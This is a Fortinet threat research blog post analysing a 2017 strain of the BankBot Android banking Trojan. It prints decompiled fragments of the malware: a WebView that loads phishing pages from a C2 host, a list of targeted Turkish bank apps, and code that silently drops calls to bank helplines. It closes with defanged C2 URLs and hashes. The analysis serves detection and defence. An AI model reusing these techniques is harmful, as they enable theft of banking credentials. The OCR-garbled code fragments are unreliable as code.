# **A Look Into The New Strain Of BankBot**

**fortinet.com**[/blog/threat-research/a-look-into-the-new-strain-of-bankbot.html](https://www.fortinet.com/blog/threat-research/a-look-into-the-new-strain-of-bankbot.html)

September 19, 2017



#### Threat Research

By [Dario Durando](https://www.fortinet.com/blog/search?author=Dario+Durando) | September 19, 2017

## **Introduction**

BankBot is a family of Trojan malware targeting Android devices that surfaced in the second half of 2016. The main goal of this malware is to steal banking credentials from the victim's device. It usually impersonates flash player updaters, android system tools, or other legitimate applications. Once installed, it hides itself and then tricks the user into typing his or her credentials into fake bank web pages that have been injected onto the device's screen.

The original code of BankBot was divulged on a Russian forum in late 2016, and you can read more about that [here.](https://blog.fortinet.com/2017/04/26/bankbot-the-prequel)

Over the past few months, new strains of this infamous Android malware family have surfaced in third-party APK markets, as well as in the official Google Play store. FortiGuard Labs decided to analyze some of them, and in this report, I will discuss its evolution over the past 10 months.

# **Analysis**In most cases, the application poses as a Flash Player or some kind of Android System tool. Upon installation, it requires a very large number of permissions that look very suspicious. Moreover, from the Manifest we can see that the application is predisposed to ask for even more permissions upon execution.

```
<uses-permission android:name="android.permission.MODIFY_PHONE_STATE" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKB00T_POWERON" />
<uses-permission android:name="android.permission.READ_SMS"
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE_LOCK" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL PHONE" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
xuses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" /><br><permission android:name="android.permission.PROCESS_OUTGOING_CALLS" /><br><permission android:name="com.and.kase.can.permission.C2D_MESSAGE" androi
<uses-permission android:name="com.and.kase.can.permission.C2D_MESSAGE" />
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="com.sec.android.provider.badge.permission.READ" />
<uses-permission android:name="com.sec.android.provider.badge.permission.WRITE" />
<uses-permission android:name="com.htc.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.htc.launcher.permission.UPDATE_SHORTCUT" />
<uses-permission android:name="com.sonyericsson.home.permission.BROADCAST_BADGE" />
<uses-permission android:name="com.sonymobile.home.permission.PROVIDER_INSERT_BADGE" />
<uses-permission_android:name="com.anddoes.launcher.permission.UPDATE_COUNT"
<uses-permission android:name="com.majeur.launcher.permission.UPDATE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.CHANGE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.huawei.android.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.READ_APP_BADGE" />
<uses-permission android:name="com.oppo.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.oppo.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_READ" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_WRITE" />
```
#### Figure 1: Permissions

In addition, the classes in the .dex files are usually named using random words that are connected in some way, as if they were picked in succession from a glossary. This is the only sort of obfuscation present in the application and it does not do a great job at it.



| ► <b>O</b> Build                  |
|-----------------------------------|
| ► @ Burn                          |
| ► ⊝ Call                          |
| $\triangleright$ $\Theta$ Came    |
| ► ⊙ Can                           |
| ▶ <b><i>e</i></b> Cannot          |
| ▶ <b>@ MainActivity</b>           |
| ► ⊖a                              |
| ► ⊖b                              |
| ⊁ ⊜ c                             |
| $\triangleright$ $\Theta$ capital |
| ► ⊙ captain                       |
| $\triangleright$ $\ominus$ car    |
| $\triangleright$ $\ominus$ care   |
| $\triangleright$ $\ominus$ carry  |
| Θd<br>۰                           |
|                                   |

Figure 2: ClassesThis specific version of Bankbot has a relatively low detection rate, at around 15-20 hits on VirusTotal. This is in spite of the fact that it uses no obfuscation procedures to hide strings or functionalities.

| c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef<br>44af49bb5000fba76ad9b03c661ad4d4<br>dex android<br>⊕ ≣         | 18/58 | 2017-08-13<br>03:22:29 | 2017-08-13<br>03:22:29 | 2 | 1              | $1.1$ MB |
|------------------------------------------------------------------------------------------------------------------------------------|-------|------------------------|------------------------|---|----------------|----------|
| f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b<br>51368f5eb6ccea0813fc7151a741eb36<br>$\odot \equiv$ dex android | 18/58 | 2017-09-05<br>15:06:29 | 2017-09-05<br>15:06:29 | 2 | 1              | $1.1$ MB |
| ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069<br>16275bcc1b988c53650a944f8884b43c<br>$\odot \equiv$ dex android | 17/59 | 2017-08-08<br>23:23:54 | 2017-08-09<br>02:08:09 | 3 | $\overline{2}$ | $1.1$ MB |
| 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652<br>26bbfda82a2bae20ffe7e26b61ec3c62<br>dex android<br>⊕ ≣         | 21/58 | 2017-07-22<br>10:17:59 | 2017-07-23<br>12:50:34 | 3 | 2              | $1.1$ MB |

Figure 3: VirusTotal Detections

```
this.a = new a(((\text{Context})this));tnss.a = new at((Context)tnis));<br>if(!his.a.a()) {<br>Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");<br>v0.putExtra("android.app.extra.DEVICE_ADMIN", this.a.b());<br>v0.putExtra("android.app.extra.DEVICE_ADMIN", this
      this.startActivityForResult(v0, 100);
      this.finish();
<sup>1</sup>
```
Figure 4: Admin Request

Once installed, the application demands Device Admin privileges. In most cases, this request is accompanied by an explanation in Turkish, which suggests that Turkey is the targeted region for this malware campaign.

Once these privileges have been obtained, the application hides by deleting its icon. It then sends device information to the CC server, such as like IMEI, contacts, and SMS messages sent and received.

The application also checks to see if any apps from Turkish financial institutions has been installed on the device. If so, it then displays a webview downloaded from the server of the specific banking site spoofing-page.

```
protected void onStart() {<br>super.onStart();
       String v1 = this.getIntent().getStringExtra("str");<br>View v0 = this.findViewById(0x7F110076);
       View v9 = this.findViewById(0x7F110076);<br>((WebView)v0).getSettings().setJavaScriptEnabled(true);<br>((WebView)v0).getWebViewClient(new WebViewClient());<br>((WebView)v0).setWebChromeClient(new WebChromeClient());<br>StringBullder 
        this.b.getClass();
       ((WebView)v0).loadUrl(v2.append("http://faturis.life/").append("/list/").append(v1).append(".php?p=").append(this.a.a(((Context)this)))).toString());
\overline{\mathbf{a}}
```
Figure 5: Set WebView Injection```
while(v2 > v10) {
    String v6 = this.a();
    String[] v7 = new String[27];
    v7[0] = "ru.mw"; // Russian
    v7[1] = "privatbank"; // Ukrainian
    v7[2] = "com.ziraat.ziraatmobil"; // Turkishv7[3] = "com.ziraat.ziraattablet"; // Turkishv7[4] = "com.tmobtech.halkbank"; // Turkishv7\overline{[5]} = "com.vakifbank.mobile"; // Turkish
    v7[6] = "com.pozitron.vakifbank"; // Turkish
    V7[7] = "com. akbank. android. apps. akbank_direkt"; // Turkishv7[8] = "com. akbank.softotp", // Turkishv7[9] = "com. akbank. android. apps. akbank_direkt_table't; // Turkishv7[10] = "tr.com. sekerbilisim.mbank"; // Turkish
    v7[11] = "com.teb"; // Turkish
    v7[12] = "com.pozitron.iscep"; // Turkish
    v7[13] = "com.softtech.isbankasi"; // Turkish
    v7[14] = "com.ykb. android"; // Turkishv7[15] = "com.ykb.androidtablet"; // Turkish
    v7[0x10] = "com.tmob.denizbank"; // Turkishv7[17] = "com.tmob.tabletdeniz"; // Turkishv7[18] = "com.garanti.cepsubesi"; // Turkish
    v7[19] = "biz.mobinex.annotation.append.config.opens.cep sifrematik"; // Turkishv7[20] = "com.htsu.hsbopersonalbanking"; // Turkishv7[v11] = "com.inqbanktr.inqmobil"; // Turkish
    v7[22] = "com.magiclick.odeabank"; // Turkish
    v7[23] = "com.finansbank.mobile.cepsube"; // Turkishv7[24] = "finansbank.enpara"; // Turkishv7[25] = "com.pozitron.albarakaturk"; // Turkishv7[26] = "com.kuveytturk.mobil"; // Turkish
```
#### Figure 6: Bank Apps

While the banking apps that we checked vary from sample to sample, this campaign seems to be primarily targeting Turkish financial institutions, with some Russian exceptions. It is interesting to note that even when all of the applications are Turkish, the two apps checked in the original version of BankBot (privatbank and ru.mw) never disappear. Apparently, the authors of this campaign were over-excited with the Ctrl + C and Ctrl + V when copying and pasting code from the original malware and did not think to clean the code before repurposing it.

In fact, the code of this sample is very much similar to the code leaked in December 2016, with very few modifications. The two biggest and most evident differences are: Firstly, the injection technique supports more than the two test applications of the published tutorial. And second, it performs a check on all outgoing calls, comparing the number to a hardcoded list of numbers.```
public class carry extends BroadcastReceiver {
   String a;
   public carry() \{super();
   ł
   public void onReceive(Context arg4, Intent arg5) {
        Log.d("12280", "Number is-->> " + this.a);
        this.a = arg5.getStringExtracta("android.intent.extra. PHONE NUMBER");ArrayList <b>v0</b> = new ArrayList();v0.add("+9008502200000");
        v0.add("+908502200000");
        v0.add("+904440000");
        v0.add("+9008502220400");
        v0.add("+908502220400");
        v0.add("+904440400");
        v0.add("+9008502220724");
        v0.add("+908502220724");
        v0.add("+904440724");
        v0.add("+9008502222525");
        v0.add("+908502222525");
        v0.add("+904442525");
        v0.add("+9008502227878");
        v0.add("+908502227878");
        v0.add("+904447878");
        v0.add("+9008502000666");
        v0.add("+908502000666");
        VR add("+984448832") ·
```
Figure 7: Telephone Number List

After a quick web search, it was easy to determine that all of these phone numbers it is searching for are help-lines connected to a number of Turkish financial institutions. The author of the malware made sure to hardcode multiple ways in which a number could be formatted (with and without country code, and with and without multiple leading zeros).

```
arrayList.add("+9008502227878");
arrayList.add("+908502227878");
arrayList.add("08502227878");
arrayList.add("<mark>8502227878</mark>");
```
Figure 8: Numbers Format

If the number called by the victim corresponds to any number on the list, the application shuts down the call immediately by calling setResultData(null) on the broadcastReceiver.```
v0.add("08502510123");
    v0.add("8502510123");
    v0.add("02123541111");
    v\theta. add ("2123541111");
    if(v0.\text{contains}(\text{this}.a)) {
         this.setResultData(null);
         Toast.makeText(arg4, " ", 0).show();
    }
ł
```
Figure 9: Exit Call

# **Conclusion**

The BankBot family has never been famous for having advanced code. These new campaigns that resurface from time to time tend to confirm that trend. However, this is not the problem with this malware. The ease with which anyone can obtain and modify it to create an attack is the main reason why this family remains a real threat.

The samples analyzed for this blogpost ranged from 3 months to less than a week old, showing that this malware family is still very much active and alive.

The CC servers used by this version of Bankbot are not obfuscated, and many of them were taken down merely days after being set up. However, it seems that nearly every month a new version of this campaign hits some new country. While it does not last long, it invariably creates new victims. Over the past few months, we have detected more and more obfuscated versions of BankBot lurking in third-party APK stores as well as in the official Google Play store.

Our customers are protected from this threat: Fortinet detects this malware as **Android/Bankbot.HH!tr** and **Android/Bankbot.AA!tr**.

FortiGuard Labs has been monitoring this family since its first appearances in 2016, and will continue to track it and share its findings as new details come to light. -= FortiGuard Lion Team =-

# **Appendix**

### **Targeted Bank apps list**

ru.sberbankmobile

ru.sberbank\_sbbol

ru.alfabank.mobile.android

ru.alfabank.oavdo.amcru.mw

ua.privatbank.ap24 com.ziraat.ziraatmobil com.ziraat.ziraattablet com.tmobtech.halkbank com.vakifbank.mobile com.pozitron.vakifbank com.akbank.android.apps.akbank\_direkt com.akbank.softotp com.akbank.android.apps.akbank\_direkt\_tablet tr.com.sekerbilisim.mbank com.teb com.pozitron.iscep com.softtech.isbankasi com.ykb.android com.ykb.androidtablet com.tmob.denizbank com.tmob.tabletdeniz com.garanti.cepsubesi biz.mobinex.android.apps.cep\_sifrematik com.htsu.hsbcpersonalbanking com.ingbanktr.ingmobil com.magiclick.odeabank com.finansbank.mobile.cepsube finansbank.enparacom.pozitron.albarakaturk

com.kuveytturk.mobil

# **IOC**

### **URLS**

- hXXp://b1k51 dot gdn
- hXXp://b1j3aas dot life
- hXXp://wechaatt dot gdn
- hXXp://10as05 dot gdn
- hXXp://ch0ck4 dot life
- hXXp://fatur1s dot life
- hXXp://b5k31 dot gdn
- hXXp://erd0 dot gdn
- hXXp://b1v2a5 dot gdn
- hXXp://b1502b dot gdn
- hXXp://elsssee dot gdn
- hXXp://kvp41 dot life
- hXXp://servertestapi dot ltd
- hXXp://taxii dot gdn
- hXXp://p0w3r dot gdn
- hXXp://4r3a dot gdn

#### **Hashes**

e5ac8b77e264c68a38be42bd16b1253b7cf96a1258444040ed6046c9096ecd08

451b4cf00e36bf164b4e721d02eab366caf85690d243a539eba5a4bbd1f9e5fa

48bd70850a04a26db239e47611ce7e660c2b08b2dd56d81ed7a608e2659e1d7c7960bb11e52516134774e8a262c6d78e5683ba9814015eb12b076e7d4e188c4b c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652 e56acc1eedc47854c89a02b93ae5bd078e91001dd85e2c7739b649beddbee885 aa63ce659eb3054f00656b2a4fa4bbc14f421d7b2ccb99d333f619613d75fc8f 20e838966993b73f2d65df993fb21d85ab186702a6b1732aba1ea3a98a79b22a f8de1e8ed70f77dd792035e0cdd3e5c026feece6790f6e2266f8d5f37198b8fa 43c26e071d22e3e14efb669705ba9113067894e9035a051b76b3632330ef8884 d7699cb3c4ec67f3cbe04701360da36622408b70b8d5ec413474d2a83b7172d9 a3ad2f7e3fc04db4e1c919f9df4235b8a1728ef4f4d2e5bb30905262719bbde5 453ba4a1d229049b6bd415192cafda79238a4f2b1e4d1450174903284a304d33 c59a2b3bdb8363d9610ed3bc5cd707ee25a2384e3e2e74bd1ad5bd16b69fa014 ee83ac9a851638f77693eea48ba8034c6d15e630ddb9ad19e204bfa3fe881dc6 26827b3db72e07ab7649bb21b89dbb5376fcf76de1849ae41265965f80d5ecf7 501e88a12be8fdba7d25472f08437308c313dd70aaeac4d162bbb6836ff4bc4a 09e897341d910b44884a9e6d9d2f0bc39dcf2a50e0f35062b07c5f946e5c5b66 876fa3268d5f15be13f9e6021133811062b90d6830f25b8b297be98f27d747f0 e02112cf09522ee7231229dabf331bf725531945d56865416355211d45ddb849 1ab4e5a08f4bf5f95b2462ee12da893851a715b5569603fb95d5f2f7bf2293de 38b5f8c4ddcb2b53aaa33d19efdb6ea6e489aafa0e906da57345c3ca5f01ffa7 c17cfc49391472ad0a85e0bde934bf289d1402c86cf8353ce5c9296c350a73d6 ef1ae5f0ed8a8216dda6ed2dec979e799bfd58fb548a8acb941407b950673ae9 db2d7ca6c1317e5697d0bc61f67bc38316888d20ee9dba32f7165bf23f177061